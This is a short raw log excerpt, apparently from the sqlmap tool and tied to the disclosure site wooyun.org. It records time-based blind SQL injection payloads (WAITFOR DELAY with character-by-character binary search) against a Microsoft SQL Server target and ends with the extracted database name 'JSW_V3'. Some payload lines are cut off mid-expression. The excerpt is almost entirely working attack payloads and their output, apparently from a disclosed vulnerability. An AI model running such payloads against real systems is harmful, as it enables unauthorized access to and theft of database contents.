 [14:25:26] [PAYLOAD] 88' IF(UNICODE(SUBSTRING((SELECT ISNULL(
VARCHAR(4000)),CHAR(32))),7,1)) > 8) WAITFOR DELAY '0:0:1'--
[14:25:26] [PAYLOAD] 88' IF(UNICODE(SUBSTRING((SELECT ISNULL(
VARCHAR(4000)),CHAR(32))),7,1)) > 4) WAITFOR DELAY '0:0:1'--
[14:25:26] [PAYLOAD] 88' IF(UNICODE(SUBSTRING((SELECT ISNULL(
VARCHAR(4000)),CHAR(32))),7,1)) > 2) WAITFOR DELAY '0:0:1'--
[14:25:26] [PAYLOAD] 88' IF(UNICODE(SUBSTRING((SELECT ISNULL(
VARCHAR(4000)),CHAR(32))),7,1)) > 1) WAITFOR DELAY '0:0:1'--
[14:25:26] [INFO] retrieved: JSW_V3
[14:25:26] [DEBUG] performed 55 queries in 42 seconds
current database: 'JSW_V3'
www.wooyun.org